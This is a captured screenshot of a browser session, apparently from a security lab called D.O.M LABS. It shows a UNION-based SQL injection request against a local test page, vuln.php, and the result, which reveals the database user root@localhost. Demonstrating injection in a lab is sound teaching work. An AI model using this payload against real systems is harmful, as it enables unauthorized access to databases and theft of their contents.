 Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
http://localhost/vuln.php?id=-1 union select 1,user(),3,4
MySQL Injection TEST
D.O.M LABS
user_id: 1
username: root@localhost
country: 4